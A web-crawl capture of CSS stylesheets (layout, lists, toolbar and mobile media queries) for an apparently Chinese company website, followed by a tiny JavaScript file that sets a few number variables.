.panel-sd .tit{text-align:left;font-size:16px;padding:20px 0 20px 35px;background-color:#FF9000;text-transform:uppercase;color:#FF9000}
.panel-sd .tit span{font-size:20px;display:block;font-weight:bold;color:#FFF}
.panel-sd .tit i{font-style:normal;font-size:16px;color:#FFF;margin-right:5px}

.contact-sd{padding:20px}
.contact-sd .tel{background:url(../images/ny-tel.jpg) no-repeat 0 center;padding-left:55px}
.contact-sd .tel strong{color:#5b5b5b;font-size:18px;display:block}
.contact-sd .cont{margin-top:8px}
.contact-sd .cont p{margin:0;line-height:25px}

.lanmu{background:#FFF}
.lanmu li{margin-top:2px;border-bottom:1px solid #d1d1d1}
.lanmu li>a{display:block;line-height:50px;padding:0 0 0 25px;color:#666;font-size:15px}
.lanmu li .arr{float:right;height:45px;width:40px;position:relative;cursor:pointer}
.lanmu li .arr:after{content:'';border-top:2px solid #FF9000;border-left:2px solid #FF9000;box-sizing:content-box;display:block;width:8px;height:8px;margin:auto;position:absolute;top:0;bottom:0;transform:rotate(135deg);right:15px}
.lanmu-box{display:none}
.lanmu-box p{margin:0;border-top:1px solid #fff;padding-left:15px}
.lanmu-box p a{padding:0 25px;display:block;line-height:40px}
.lanmu li>a:hover,.lanmu li.active>a{color:#fff;background-color:#FF9000}
.lanmu li.active .arr:after{border-color:#fff}
.lanmu li.open .lanmu-box{display:block}
.lanmu li.open .arr:after{transform:rotate(225deg)}

.list-3{margin:-20px 0 0 -20px}
.list-3 li{float:left;width:33.333333%}
.list-3 li a{display:block;margin:20px 0 0 20px;text-align:center}
.list-3 li .img-cover{border:1px solid #ddd;padding-top:76%}
.list-3 li .text{line-height:40px;position:relative;padding:0 14px;font-size:16px}
.list-3 li .text p{margin:0;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;position:relative;z-index:1;transition:all 0.5s}
.list-3 li .btn{text-align:center}
.list-3 li .btn a{margin-top:0;display:inline-block;background:#555555;padding:3px 20px;height:35px;line-height:35px;color:#FFF;font-size:16px;border-radius:5px}
.list-3 li .btn a.blue{background:#2d56a4}

.list-4{margin:10px 0 0 0px!important}
.list-4 li{float:left;width:50%;margin:0;position:relative}
.list-4 li a{display:inline-block;line-height:34px;margin:0 20px 0 0;color:#545555;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}
.list-4 li span{position:absolute;right:20px;top:8px;color:#bbbbbc}

.list-5 li{margin-bottom:15px}
.list-5 li a{display:block;border:1px solid #ddd;padding:15px;overflow:hidden}
.list-5 li .img-center{float:left;width:250px}
.list-5 li .text{margin-left:270px}
.list-5 li .text h4{margin:0;line-height:40px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:18px}
.list-5 li .text h4 span{float:right;font-size:12px;color:#999;font-weight:normal}
.list-5 li .text p{color:#797979}
.list-5 li .text .more{float:right;padding:6px 12px;color:#fff;background-color:#B6B6B6}
.list-5 li a:hover{border-color:#FF9000}
.list-5 li a:hover .text h4{color:#FF9000}
.list-5 li a:hover .text .more{background-color:#FF9000}

.list-6 li{float:left;width:25%;margin:0}
.list-6 li a{display:block;margin:20px 0 0 20px;text-align:center}
.list-6 li .text{margin:8px 0 0}

.dfqc-infocontent-title{margin-bottom:20px;text-align:center}
.dfqc-infocontent-title h1{margin:0;font-size:24px}
.dfqc-infocontent-title p{margin:10px 0 0;font-size:12px;color:#999}
.dfqc-infocontent-title p span{padding:0 5px}

.dfqc-infocontent-desc{margin-bottom:20px;border:1px solid #ddd;padding:20px}
.dfqc-infocontent-desc p{display:inline-block}
.dfqc-infocontent-body{line-height:2;margin-bottom:20px}
.dfqc-infocontent-body img{max-width:100% !important;height:auto !important;width:auto !important}

.dfqc-infocontent-epx{margin-bottom:20px}
.dfqc-infocontent-epx li{line-height:32px;margin-bottom:5px}
.dfqc-infocontent-epx li span{display:inline-block;background-color:#A2A2A2;color:#fff;padding:0 15px;margin-right:10px}
.dfqc-infocontent-epx li em{float:right;font-style:normal}

.dfqc-infocontent-return{border-top:1px solid #000;line-height:32px}
.dfqc-infocontent-return a{margin-right:10px}
.dfqc-infocontent-return .more{margin:0;float:right;background-color:#000;color:#fff;padding:0 10px}

.dfqc-infocontent-rem{margin-bottom:20px}
.dfqc-infocontent-rem h4{margin:0;font-size:24px;line-height:55px}
.dfqc-infocontent-rem li{border-top:1px dashed #dbdbdb;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;line-height:46px}
.dfqc-infocontent-rem li span{float:right}

.prod-menu{margin-bottom:20px;border-bottom:3px solid #FF9000}
.prod-menu li{float:left;margin-right:7px}
.prod-menu li a{display:block;padding:0 35px;line-height:50px;border-radius:5px 5px 0 0;background-color:#F1F1F1;font-size:16px}
.prod-menu li.active a{background-color:#FF9000;color:#fff}

/*��վ��ǩ*/
.tags_list{overflow:hidden;line-height:24px;padding: 5px;border-bottom:1px solid #ddd;}
.tags_list dt{float: left;margin-right: 2%;margin-bottom: 2%;width: 14.66666667%;}
.tags_list dt a{display:block;text-align:center;background: #F7F7F7;font-size:14px;padding:8px 0;font-weight:normal;}
.tags_list dt a:hover{background: #FF9000;color:#ffffff;}


.tags100{overflow:hidden;margin-bottom: 20px;}
.tags100 span{float: left;display: block;line-height: 40px;}
.tags100 a{border-radius: 4px;-webkit-border-radius: 4px;display: inline-block;line-height: 28px;padding: 0 6px;margin: 5px;background: #fff;border: 1px solid #dadada;}
.tags100 a:hover {background: #db0f31;border-color: #db0f31;color: #fff;}

.fenqi{color:#ff0000;background-color:#ffff00; font-weight:bold}





.toolbar{position:fixed;top:50%;right:5%;margin-top:-163px;z-index:100;width:80px}.toolbar dd{position:relative;float:left;width:80px;height:80px;background:#FF9000;margin-top:2px;border-radius:5px;color:#fff;font-size:14px;line-height:21px;text-align:center;cursor:pointer;transition:all .5s}.toolbar dd:first-child{margin-top:0}.toolbar dd i{width:100%;height:30px;display:block;margin-top:13px;background:url(../images/toolbar.png) no-repeat center 0}.toolbar dd.qq i{background-position-y:0}.toolbar dd.tel i{background-position-y:-30px}.toolbar dd.code i{background-position-y:-60px}.toolbar dd.top i{background-position-y:-90px}.toolbar dd span{display:block;color:#fff}.toolbar dd.tel .box{position:absolute;top:0;width:190px;right:-200px;height:100%;margin-right:10px;border-radius:5px;background:#FF9000;opacity:0;transition:all .5s}.toolbar dd.tel .box p{font-size:14px;margin:15px auto 7px}.toolbar dd.tel .box h3{font-size:18px;font-weight:700}.toolbar dd.tel .box:after{display:block;content:" ";border-style:solid dashed dashed dashed;border-color:transparent transparent transparent #FF9000;border-width:9px;width:0;height:0;position:absolute;top:50%;margin-top:-9px;right:-18px;margin-left:-12px}.toolbar dd.code .box{position:absolute;top:0;width:162px;right:-172px;height:162px;margin-right:10px;border-radius:5px;background:#FF9000;opacity:0;transition:all .5s}.toolbar dd.code .box img{width:140px;height:140px;padding:11px}.toolbar dd.code .box:after{display:block;content:" ";border-style:solid dashed dashed dashed;border-color:transparent transparent transparent #FF9000;border-width:9px;width:0;height:0;position:absolute;top:30px;right:-18px;margin-left:-12px}.toolbar dd:hover{background:#333}.toolbar dd.tel:hover .box{opacity:1;right:80px}.toolbar dd.code:hover .box{opacity:1;right:80px}






--- FILE ---
content_type: text/css
request_url: http://www.dfqc1688.com/skin/css/media.css
body_size: 2075
content:
@media screen and (max-width: 767px) {
    body {min-width: 320px;padding-top: 50px;padding-bottom: 50px;}
    .container {width: auto;}
    #message .m-content .m-message{width:90%;padding:20px;}

    .kf {display: none;}
    .footer-fix {display: block;}
    .topbar {display: none;}

    .header {padding: 10px 0;position: fixed;z-index: 10;width: 100%;top: 0;left: 0;box-shadow: 0 0 10px rgba(0,0,0,0.2);}
    .header .tel,.header .ewm {display: none;}
    .header .logo {height: 40px;line-height: 40px;padding: 0;float: left;}
    .header .nav {margin: 10px 0 -10px;text-align: left;display: none;background-color: transparent;border-bottom: 0;}
    .header .nav ul {margin: 0 -15px;}
    .header .nav li {display: block;margin: 0;border-top: 1px solid #eee;background: none; }
    .header .nav li a {line-height: 40px;padding: 0 15px;color: #333; border-right: none;font-size:14px;}
    .header .nav li .arr {display: block;}
    .header .nav li.active>a, .header .nav li.open>a, .header .nav li>a:hover {background: none;color: #FF9000}
    .header .nav li.open .arr:after {border-color: #FF9000;transform: rotate(225deg);}
    .header .nav .dropdown-box {position: static;background-color: #f5f5f5;min-width: auto;text-align: left;box-shadow: none;}
    .header .nav .dropdown-box a {color: #333 !important;border-top: 1px dotted #ddd;padding: 0 15px;line-height: 40px;background-color: transparent !important;border-bottom: 0;font-size:14px;}
    .header .nav .dropdown-box a:hover {background-color: transparent !important;}
    .menu-btn {display: block;}

    .dfqc-showcase {margin-bottom: 30px;}
    .pc-slide {float: none;width: auto;}
    .view .swiper-slide .img-center {height: 260px;line-height: 260px;}
    .dfqc-showcase-info {margin: 20px 0 0;}
    .dfqc-showcase-info h1 {margin-bottom: 20px;font-size: 18px;}
    .dfqc-showcase-info p {margin-top: 10px;min-height: auto;}
    .dfqc-showcase-info .tel {font-size: 14px;}
    .dfqc-showcase-info .tel strong {font-size: 18px;}

    .dfqc-sou {padding: 0;}
    .dfqc-sou .container {padding: 0;}
    .dfqc-sou .hot {display: none;}
    .dfqc-sou .hform {float: none;position: relative;}
    .dfqc-sou .hform input {border-color: transparent;width: 100%;box-sizing: border-box;line-height: 20px;padding: 10px 60px 10px 15px;border-radius: 0;border-bottom: 1px solid #eee;}
    .dfqc-sou .hform button {position: absolute;right: 0;top: 0;width: 50px;height: 40px;}

    .banner {margin-top: 10px;}
    .banner .swiper-pagination-bullet{  width: 10px; height: 10px; border: none;}

    .section {padding: 20px 0;}
    .section-title {font-size: 18px;padding-bottom: 20px; }
    .section-title p {font-size: 12px;}
    .section-title p:before{top:8px;margin-left: -140px;width: 40px; }
    .section-title p:after{ top:8px;margin-right: -140px; width: 40px; }

    .in-pro-left{ display: none; }
    .in-pro-right{ float: none; width:auto;  }
    .in-prod-menu{line-height:30px; margin-bottom:0px;}
    .in-prod-menu li{float: left; width:25%;}
    .in-prod-menu li a{font-size:16px; }
    .in-prod-menu span{ background: url(../images/tel2.png) no-repeat left 5px;   }
    .in-prod-menu span i{display: none;}
    .in-prod-menu span b{ font-size: 16px; display: block; }

    .list-1 li{ width: 50%;  }
    .list-1 li a{ margin: 5px; }
    .list-1 li .text{ line-height: 30px; }

    .in-ys{ background: url(../images/bg1.jpg) no-repeat top left; padding-bottom: 30px; overflow: hidden; }
    .in-ys-con{ float: none; width: auto; }
    .in-ys-con .tit h2 { font-size: 18px; }
    .in-ys-con .tit p {  font-size: 14px;  }
    .in-ys-con ul{ margin-left: 0px; }
    .in-ys-con li a{ margin: 5px;height: 170px;  }
    .in-ys-con li .icon {padding: 15px 0 5px;}
    .in-ys-con li h3{ font-size: 14px;  }
    .in-ys-con li p{ padding: 0 10px; font-size: 12px; }

    .in-case .swiper-button-prev{left:0px;}
    .in-case .swiper-button-next{right:0px;}

    .in-ys2 .fl{float: none; width: auto; }
    .in-ys2 .fr{ float: none; width: auto;  }
    .in-ys-con2 {height: auto; overflow: hidden;  padding: 15px 0;}
    .in-ys-con2 h4 {height: 65px; margin:17px 0 0;  }
    .in-ys-con2 h4 i {width: 54px;line-height: 64px;font-size: 30px; background-size: 100%; }
    .in-ys-con2 h4 span {margin:12px 0 0 60px;font-size: 13px;padding-bottom: 20px;}
    .in-ys-con2 h4 span b{font-size: 16px; }
    .in-ys-con2 .text { padding: 10px 0; }
    .in-ys-con2 p {line-height: 25px; font-size: 12px; }

    .in-about .fl{ float: none; width:auto;}
    .in-about .fr{ float: none; width:auto; }
    .in-about h2{ font-size: 20px; margin:8px 0; }
    .in-about h2 span{ font-size: 16px; }
    .in-about .btn{ margin-top: 10px; }
    .in-about .btn a{line-height: 30px; display: inline-block; padding: 0 30px; color: #FFF;}

    .in-pic{ margin-top: 20px; height: auto; }
    .in-pic-menu {float: none; width:auto; margin-right: 0;}
    .in-pic-menu li{ float: left; width: 50%; height: 65px; }
    .in-pic-menu li span { font-size: 18px; padding-top: 10px;}
    .in-pic-con{ height: 180px; width: 100%; }
    .pics a{ display: block; padding-top: 15px; }

    .in-news-left{ float: none; width:auto; }
    .in-news-right{float: none; width:auto; margin-top: 15px; }
    .in-news .tit{ padding-bottom: 8px; }
    .in-news .tit span{ font-size: 20px; }
    .in-news-left dl{ margin: 15px 0 0; }
    .in-news-left dl dt{ width: 30%; }
    .in-news-left dl dd{ width: 68%; }
    .in-news-left dl dd h3{ margin: 0; font-size: 14px; }
    .in-news-left dl dd p{ margin: 0; font-size: 12px; overflow: hidden; height:24px; }
    .in-news-left .img-cover{padding-top:80%}
    .in-news-left dl dd .btn{ margin-top: 8px; }
    .in-news-left ul{ margin-top: 10px; }

    .qa{ height: 200px;}
    .qa li .text h3{ line-height: 20px; font-size: 14px; }
    .qa li .text p{ line-height: 20px; height: 40px; overflow: hidden; }

    .footer {padding:15px 0px 0; font-size: 12px;}
    .footer .flogo,.footer .fnav{ display: none; }
    .footer .tits{margin:10px 0 10px; font-size: 18px;}
    .footer .ewm{float: none; width:auto;  padding-top: 10px;}
    .footer-copy{margin-top: 10px; padding: 10px 0;   }

    .banner-sub {height: 130px;}

    .section-sub {padding: 30px 0;}

    .sub-tit {padding-bottom: 10px;margin-bottom: 15px;}
    .curmbs {display: none;}

    .ct2-sd {display: none;}
    .ct2-mn {float: none !important;width: auto;}

    .list-3 {margin: -10px 0 0 -10px;}
    .list-3 li {float: left;width: 50%;}
    .list-3 li a {margin: 10px 0 0 10px;}
    .list-3 li .text {line-height: 34px;font-size: 12px;}
    .list-3 li .text p span{ height: 34px; }
    .list-3 li .btn a{ font-size: 12px; padding: 0px 10px; }

    .list-4 li{ float: none; width: auto; }
    .list-4 li span{ right: 0px;}

    .list-5 li {padding-bottom: 15px;border-bottom: 1px solid #eee;}
    .list-5 li a {padding: 0;border: 0;}
    .list-5 li .img-center {float: none;width: auto;display: none;}
    .list-5 li .text {margin: 0;}
    .list-5 li .text .more {display: none;}
    .list-5 li .text h4 {line-height: 20px;font-size: 16px;}
    .list-5 li .text p {margin: 10px 0 0;}

    .list-6 li{width: 50%;}

    .pages {margin-top: 20px;}
    .pages a {font-size: 12px;line-height: 30px;padding: 0 12px;}

    .dfqc-infocontent-title h1 {font-size: 18px;}
    .dfqc-infocontent-desc {padding: 10px;}
    .dfqc-infocontent-epx li {line-height: 24px;}
    .dfqc-infocontent-epx li span {font-size: 12px;padding: 0 5px;margin-right: 5px;}
    .dfqc-infocontent-epx li em {display: none;}
    .dfqc-infocontent-return .more {display: none;}
    .dfqc-infocontent-return {font-size: 12px;line-height: 22px;padding-top: 5px;}
    .dfqc-infocontent-rem h4 {font-size: 18px;line-height: 34px;margin-bottom: 5px;}

    .prod-menu {margin-bottom: 15px;}
    .prod-menu li {margin-right: 5px;}
    .prod-menu li a {font-size: 14px;line-height: 34px;padding: 0 15px;}

    .m-message{width:auto;margin:18px auto 0}
    .m-message label input.inp,.m-message label textarea{width:67%;}
    .m-message label.code input{}

}



--- FILE ---
content_type: application/javascript
request_url: https://res.bjhav.cn/assets/no.js
body_size: -202
content:
var am_no = '028';
var tw_no = '';
var hk_no = '012';
var hk_nxt_day = '01-29';
